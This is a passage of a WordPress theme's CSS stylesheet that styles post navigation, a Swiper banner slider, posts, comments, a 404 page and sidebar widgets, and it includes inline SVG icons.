    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}

.floating-post-navigation img {
    filter: alpha(opacity=65);
    opacity: .65;
}

.floating-navigation-prev {
    right: calc(100% - 50px);
}

.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-navigation-next {
    left: calc(100% - 50px);
}

.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}

.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}

.floating-navigation-prev img {
    right: 50px;
}

.floating-navigation-next img {
    left: 50px;
}

.floating-post-navigation a {
    color: inherit;
}

.floating-post-navigation a:hover,
.floating-post-navigation a:focus {
    color: inherit !important;
}

.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}

.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}

.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}

.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}

/* Banner Slider
--------------------------------------------- */
.wedevs-slider {
    background-color: #11141B;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

@media (min-width: 992px) {
    .wedevs-slider {
        min-height: 700px;
    }
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px){
    .wedevs-slider {
        height: auto;
    }
}
.wedevs-slider:after {
    content: "";
    width: 100%;
    height: 148px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}

.wedevs-slider .site-wrapper {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.wedevs-slider .wedevs-slider-content {
    width: calc(50% - 120px);
    position: relative;
    overflow: hidden;
    margin: 0;
    margin-right: 40px;
}

.wedevs-slider .wedevs-slider-content .swiper-slide {
    display: flex;
    align-items: center;
}

.wedevs-slider .wedevs-slider-content .inner {
    width: 100%;
    display: block;
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner .entry-meta a {
    color: #fff;
}

.wedevs-slider .wedevs-slider-content .inner p {
    margin-bottom: 50px;
}

.wedevs-slider .wedevs-slider-content .controls {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    padding: 30px 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev,
.wedevs-slider .wedevs-slider-content .controls .button-next {
    background: #f2f3f5;
    border-radius: 50%;
    color: var(--black-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev {
    margin-left: auto;
}

.wedevs-slider .wedevs-slider-content .controls .button-next {
    margin-left: 2px;
    margin-right: 0;
}

.wedevs-slider .wedevs-slider-content .controls .button-prev:hover,
.wedevs-slider .wedevs-slider-content .controls .button-prev:focus,
.wedevs-slider .wedevs-slider-content .controls .button-next:hover,
.wedevs-slider .wedevs-slider-content .controls .button-next:focus {
    background: var(--primary-color);
    color: var(--white-color);
}

.wedevs-slider .wedevs-slider-main {
    width: calc(50vw + 80px);
    height: calc(100vh - 150px);
    overflow: hidden;
    margin: 0;
    position: absolute;
    left: calc(50% - 80px);
    top: 150px;
}

.wedevs-slider .wedevs-slider-main .slide-image {
    width: 100%;
    height: 100%;
}

.wedevs-slider .wedevs-slider-main .header-box {
    width: 160px;
    height: 180px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: #feed01;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 1;
}

.wedevs-slider .wedevs-slider-main .header-box:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 14px 14px;
    border-color: transparent transparent #0b0b0b transparent;
    position: absolute;
    right: 4px;
    bottom: 4px;
}

.wedevs-slider .wedevs-slider-main .header-box b {
    font-size: 90px;
    height: 90px;
    line-height: 1;
    font-weight: 400;
    display: inline-block;
    transform: translateY(8px);
}

.wedevs-slider .wedevs-slider-main .header-box small {
    display: inline-block;
    line-height: 1.2;
    font-weight: 600;
    transform: translateY(-8px);
}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-main {
        width: 100%;
        position: static;
    }

    .wedevs-slider .wedevs-slider-content {
        width: 100%;
        margin-right: 0;
    }

}

@media only screen and (max-width: 991px), only screen and (max-device-width: 991px) {
    .wedevs-slider .wedevs-slider-content {
        margin-bottom: 30px;
    }

    .wedevs-slider .wedevs-slider-content .swiper-wrapper{
        height:inherit;
    }

    .wedevs-slider .wedevs-slider-content .controls {
        position: relative;
        padding: 0;
        width: 100%;
    }

    .wedevs-slider .wedevs-slider-content .inner {
        padding-bottom: 4rem;
        padding-top: 4rem;
    }

    .wedevs-slider .wedevs-slider-content .inner h2 {
        font-size: 40px;
    }

    .wedevs-slider .wedevs-slider-content .inner p {
        margin-bottom: 30px;
    }

}

.swiper-pagination-bullet {
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
    position: relative;
    height: 40px;
    width: 40px;
    background: none;
    text-align: center;
    transform: scaleX(-1) scale(0.7);
    margin: 0;
    vertical-align: middle;
}

.swiper-pagination-bullet:before {
    content: "";
    width: 100%;
    height: 100%;
    border: 3px solid rgba(0, 0, 0, 0.3);
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}

.swiper-pagination-bullet-active {
    color: #000;
    background: none;
}

.swiper-pagination-bullet-active:after {
    content: "";
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background: #000;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -7px;
    margin-top: -7px;
}

.swiper-pagination-bullet svg {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    transform: rotateY(-180deg) rotateZ(-90deg);
}

.swiper-pagination-bullet.swiper-pagination-bullet-active svg circle {
    animation-play-state: running;
    stroke-width: 3px;
    animation: countdown 6s linear forwards;
}

.swiper-pagination-bullet svg circle {
    stroke-dasharray: 113px;
    stroke-dashoffset: 0;
    stroke-linecap: round;
    stroke-width: 0;
    stroke: #000;
    fill: none;
    animation: none;
    animation-play-state: paused;
    animation-fill-mode: none;
}

@keyframes countdown {
    from {
        stroke-dashoffset: 113px;
    }
    to {
        stroke-dashoffset: 0;
    }
}

@media (max-width: 991px) {
    .swiper-pagination-bullet:before {
        border-color: rgba(255, 255, 255, 0.30);
    }

    .swiper-pagination-bullet-active:after{
        background: #fff;
    }

    .swiper-pagination-bullet svg circle {
        stroke: #fff;
    }
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.site-content {
    margin-bottom: 4rem;
    margin-top: 4rem;
    position: relative;
}

.has-slider-enabled:not(.paged) .site-content {
    margin-top: 0;
}

.site-content .site-column-miniwrap .post-content {
    max-width: 820px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 1200px) {
    .left-sidebar .site-content .content-area {
        padding-left: 30px;
    }

    .right-sidebar .site-content .content-area {
        padding-right: 30px;
    }
}

.wedevs-block {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
    position: relative;
}

.wedevs-block-wrapper .wedevs-banner-block {
    padding-bottom: 0;
    margin-bottom: 6rem;
}

.wedevs-featured-categories {
    position: relative;
}

@media (max-width: 991px) {
    .wedevs-featured-categories {
        margin-bottom: 3rem;
    }
}

.wedevs-featured-categories a {
    color: #fff;
    left: 50%;
    line-height: normal;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    font-size: 2rem;
    text-align: center;
    text-transform: uppercase;
    width: 80%;
}

.wedevs-featured-categories a:after {
    background: #fff none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    margin: 3px auto 0;
    width: 30px;
    transition: all 0.5s;
}

.wedevs-featured-categories:hover a:after,
.wedevs-featured-categories:focus a:after {
    width: 100%;
}

.wedevs-featured-categories .wedevs-categorie-overlay {
    background: #000000 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.25;
    position: absolute;
    top: 0;
    width: 100%;
}

.wedevs-featured-categories:hover .wedevs-categorie-overlay,
.wedevs-featured-categories:focus .wedevs-categorie-overlay {
    opacity: 0.45;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-thumbnail {
    position: relative;
}

.entry-thumbnail .entry-meta {
    position: absolute;
    top: 25px;
    left: 0;
    padding: 6px 15px;
}

.entry-thumbnail-effect {
    display: block;
    position: relative;
    overflow: hidden;
}

.entry-thumbnail-effect img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.entry-thumbnail-effect:hover img,
.entry-thumbnail-effect:focus img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}

.entry-title a {
    background-image: linear-gradient(180deg, transparent 90%, var(--primary-color) 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    transition: background-size 0.4s ease;
}

.entry-title:hover a,
.entry-title:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.entry-meta .category a,
.entry-meta .cat-tags a,
.entry-meta .cat-links a,
.entry-footer .category a,
.entry-footer .cat-tags a,
.entry-footer .cat-links a {
    display: inline;
    background-image: linear-gradient(180deg, transparent 80%, var(--primary-color) 0);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    margin-right: .5rem;
}

.entry-meta .category a:last-child,
.entry-meta .cat-tags a:last-child,
.entry-meta .cat-links a:last-child,
.entry-footer .category a:last-child,
.entry-footer .cat-tags a:last-child,
.entry-footer .cat-links a:last-child {
    margin-right: 0;
}

.entry-meta .tags-links span,
.entry-meta .tags-links a {
    display: inline-block;
    vertical-align: middle;
}

.entry-meta .tags-links span {
    margin-right: 5px;
}

.entry-meta .entry-meta-posted-by {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 1.6rem;
}

.entry-meta-posted-by .entry-meta-avatar {
    width: 40px;
    border-radius: 50%;
    margin-bottom: 0;
    margin-right: 1rem;
    overflow: hidden;
}

.entry-meta-posted-by .entry-meta-name {
    font-size: 1.4rem;
    line-height: 1.2;
    margin-bottom: 0;
}

.wedevs-post-wrapper .wedevs-article-post .entry-thumbnail {
    margin-bottom: 3rem;
}

.wedevs-post-wrapper .entry-details {
    border-bottom: 1px solid;
    margin-bottom: 4rem;
}

.entry-footer {
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.wedevs-post-wrapper .entry-footer {
    margin-bottom: 2rem;
    margin-top: 2rem;
    text-align: right;
    clear: both;
}

.entry-footer .entry-footer-left,
.entry-footer .entry-footer-right {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.entry-footer .entry-footer-left {
    justify-content: flex-start;
}

.entry-footer .entry-footer-right {
    justify-content: flex-end;
}

.wedevs-more-panel {
    margin-bottom: 4rem;
}

.wedevs-more-panel .entry-thumbnail {
    height: 140px;
    margin-bottom: 1.5rem;
}

.wedevs-more-panel .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-block-title,
.wedevs-panel-title {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}

.wedevs-block-heading .wedevs-block-title {
    position: relative;
    text-align: center;
}

.wedevs-block-heading .wedevs-block-title > span {
    display: inline-block;
    z-index: 1;
    max-width: calc(100% - 5px);
    position: relative;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    vertical-align: middle;
    background-color: var(--background-color);
}

.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    width: 50%;
    border-bottom: 1px solid;
}

.wedevs-block-heading .wedevs-block-title:before {
    right: 0;
}

.wedevs-block-heading .wedevs-block-title:after {
    left: 0;
}

.wedevs-block-heading .wedevs-block-subtitle {
    text-align: center;
}

.wedevs-block-heading-alt {
    margin-bottom: 6rem;
}

.wedevs-block-heading-alt .wedevs-block-title {
    padding-bottom: 0;
}

.wedevs-inner-banner {
    padding-bottom: 12rem;
    padding-top: 16rem;
    position: relative;
    margin-bottom: 6rem;
}

.wedevs-inner-banner.data-bg,
.wedevs-inner-banner.data-bg a {
    color: #fff;
}

.wedevs-inner-banner.data-bg:before {
    content: "";
    background: linear-gradient(rgba(0, 0, 0, 0.50) 25%, rgba(0, 0, 0, 0.70) 75%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single-layout-simple .wedevs-inner-banner {
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.single-layout-simple .site-content .content-area .wedevs-single-article .entry-header {
    margin-bottom: 3rem;
}

.wedevs-related-articles {
    padding: 6rem 0 8rem;
    border-top: 1px solid;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail {
    display: block;
    height: 260px;
    margin-bottom: 2rem;
}

.wedevs-related-articles .related-post .entry-thumbnail .post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wedevs-related-articles .related-post .entry-details {
    text-align: center;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-wrapper {
    margin-bottom: 4rem;
}

.wedevs-related-articles .wedevs-related-carousel .swiper-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-nav-control .svg-icon {
    color: #eee6e2;
    width: 32px;
    height: 32px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar {
    width: 360px;
    height: 2px;
    display: inline-block;
    position: relative;
    background: #eee6e2;
    margin-top: -4px;
}

.wedevs-related-articles .wedevs-swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #000;
}

/* 404 Error
--------------------------------------------- */
.wedevs-error-block .site-main {
    padding: 6rem 0 4rem;
}

.wedevs-error-block .widget_search {
    margin-bottom: 8rem;
    margin-top: 4rem;
}

.wedevs-error-block .error-thumb-image img {
    margin-bottom: 2rem;
}

@media (min-width: 992px) {
    .wedevs-error-block {
        margin-bottom: 5rem;
        margin-top: 10rem;
    }

    .wedevs-error-block .site-main {
        background-color: rgba(0, 0, 0, 0.03);
    }

    .wedevs-error-block .error-thumb-image img {
        margin-top: -10rem;
    }
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments {
    margin-top: 60px;
    padding-bottom: 5px;
}

#comments .comments-title {
    margin-bottom: 60px;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
    padding: 0;
}

#comments .comment-list li {
    border-bottom: 1px solid;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "";
    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="%23f15641" stroke-linecap="round" stroke-width="1.5"></path></g></svg>');
    background-repeat: no-repeat;
    background-size: 14px;
    display: inline-block;
    height: 14px;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
    width: 14px;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

/* Paragraph that wraps the submit button and hidden comment ID fields. */
#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

/* Jetpack checkboxes. */
#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget-area .widget {
    background-color: #f0f7f7;
    margin-bottom: 3rem;
    padding: 1.5rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget .widget-title {
    margin: 0 0 1.5rem;
    position: relative;
    padding: 1.5rem 3rem;
}

.widget-area .widget_block .wp-block-group__inner-container > h2,
.widget-area .widget .widget-title{
    background-image: url(assets/images/widget-title-ribbon.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: top center;
    text-transform: uppercase;
    text-align: center;
    height: 90px;
    padding-top: 7px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form {
    display: flex;
}

.widget_search .search-form label {
    flex: 1;
}

.widget_search .search-form .search-field {
    margin-bottom: 0;
}

.widget_search .search-form .search-submit {
    font-size: 0;
    line-height: 0;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="22.219" height="22.219" viewBox="0 0 22.219 22.219"><path id="Path_24900" data-name="Path 24900" d="M13.346,22.717a9.3,9.3,0,0,0,5.772-2l5.506,5.506,1.594-1.594-5.506-5.506a9.344,9.344,0,1,0-7.366,3.6Zm0-16.5a7.137,7.137,0,1,1-7.124,7.124A7.138,7.138,0,0,1,13.346,6.222Z" transform="translate(-4 -4)" fill="%23fff"/></svg>');
    background-size: 22.22px;
    background-repeat: no-repeat;
    background-position: center;
}

.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: var(--font-weight-semibold);
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}

.widget-area .widget_nav_menu ul li,
.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}

.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}

.site-footer-widgetarea .widget_nav_menu ul li:before,
.site-footer-widgetarea .widget_categories ul li:before,
.site-footer-widgetarea .widget_recent_entries ul li:before,
.site-footer-widgetarea .widget_recent_comments ul li:before,
.site-footer-widgetarea .widget_archive ul li:before,
.site-footer-widgetarea .widget_meta ul li:before,
.site-footer-widgetarea .widget_pages ul li:before,
.site-footer-widgetarea .widget_rss ul li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-posts li:before,
.site-footer-widgetarea .widget_block .wp-block-categories li:before,
.site-footer-widgetarea .widget_block .wp-block-archives li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-comments li:before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'  fill='%23fff' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    display: block;
    margin: 0.2em 0 0;
    color: #757575;
    font-size: 90%;
    font-weight: 400;
}

.widget_rss .rssSummary {
    font-size: 80%;
    margin: 0.5em 0;
}

.widget_rss cite {
    display: block;
    color: #ccc;
    font-size: 90%;
}

.widget_rss cite:before {
    content: "-";
    margin-right: 0.5em;
}

.widget_rss .rsswidget img {
    display: inline-block;
    margin-right: 0.5em;
}

.widget_calendar table {
    position: relative;
    table-layout: fixed;
    width: 100%;
    max-width: 250px;
}

.widget_calendar table th,
.widget_calendar table td {
    text-align: center;
    padding: 0.2em;
}

.widget_calendar table caption {
    background-color: #f3f3f3;
    padding: 0.2em 2em;
    margin-bottom: 10px;
}

.widget_calendar table tfoot {
    position: absolute;
    width: 100%;
    top: 0;
}

.widget_calendar table tfoot #prev,
.widget_calendar table tfoot #next {
    position: absolute;
    top: 0;
    padding: 5px;
    width: 2em;
    color: #ccc;
}

.widget_calendar table tfoot #prev:hover,
.widget_calendar table tfoot #next:hover {
    color: #aaa;
}

.widget_calendar table tfoot #prev {
    left: 0;
}

.widget_calendar table tfoot #next {
    right: 0;
}

.widget_calendar table tfoot td a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    text-indent: -999999px;
}

.widget_calendar table tbody a {
    font-weight: 700;
}

.widget_tag_cloud a {
    display: inline-block;
    margin: 0 0.2em 0.4em 0;
    padding: 0.6em 1em;
    background-color: #f3f3f3;
    color: #888;
    font-size: 11px !important;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    background: var(--black-color);
    color: #fff;
}

.site-widget-recent .recent-widget-layout li {
    margin-bottom: 32px;
}

.site-widget-recent .recent-widget-layout li:last-child {
    margin-bottom: 0;
}

.site-widget-recent .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-recent .recent-widget-layout .entry-header {
    overflow: hidden;
}

.site-widget-recent .widget-layout-1 .entry-thumbnail {
    float: left;
    height: 65px;
    margin-right: 20px;
    width: 105px;
}

.site-widget-recent .widget-layout-2 .entry-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
    height: 190px;
}

.site-widget-recent .widget-layout-2 .entry-header {
    width: 100%;
    text-align: center;
    padding: 0 15px;
}

.site-widget-categories .categories-widget-layout li {
    position: relative;
    margin-bottom: 57px;
}

.site-widget-categories .categories-widget-layout li a {
    padding: 15px;
    min-width: 228px;
    position: absolute;
    bottom: 0;
    left: 50%;
    max-width: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, 50%);
    background: var(--white-color);
    line-height: 24px;
    text-align: center;
    text-decoration: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
    overflow: hidden;
    z-index: 1;
}

.site-widget-categories .categories-widget-layout li a .cat-title {
    float: left;
    font-size: 1.6rem;
}

.site-widget-categories .categories-widget-layout li a .post-count {
    float: right;
    height: 26px;
    width: auto;
    line-height: 0.78125em;
    padding: 8px 8px;
    background: var(--primary-color);
    border-radius: 3px;
    color: var(--white-color);
    margin-left: 10px;
    text-align: center;
    -webkit-transition: linear .2s;
    -moz-transition: linear .2s;
    transition: linear .2s;
}

.site-widget-author .wedevs-author-image {
    width: 232px;
    height: 232px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto 3rem;
}

.site-widget-author .wedevs-author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-author .wedevs-author-description {
    text-align: center;
}

.site-widget-author .wedevs-author-social {
    position: relative;
    margin-top: 15px;
    text-align: center;
}

.wedevs-author-social .author-social-icons li {
    display: inline-block;
    vertical-align: middle;
}

.site-widget-slider {
